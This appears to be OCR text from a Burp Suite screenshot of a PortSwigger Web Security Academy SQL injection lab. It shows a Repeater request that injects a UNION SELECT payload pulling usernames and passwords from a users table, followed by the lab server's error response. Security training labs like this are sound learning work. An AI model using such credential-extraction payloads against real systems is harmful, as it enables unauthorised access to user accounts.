 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Hackvertor
1 2 3 4
Send Cancel Burp AI Target: https://0a3a009a0467187982ec7a810056008a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Tech+gifts' UNION SELECT username,password FROM USERS_PQJXDE-- HTTP/2
2 Host: 0a3a009a0467187982ec7a810056008a.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/156.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a3a009a0467187982ec7a810056008a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2495
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SQL injection attack, listing the database contents on Oracle
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <!--LAB_HEADER_START-->
17 <div id="academyLabHeader">
USERS_PQJXDE 0 highlights
Inspector
Notes
Done 2,622 bytes | 162 millis
Event log (1) All issues Memory: 211.6MB of 7.86GB Disabled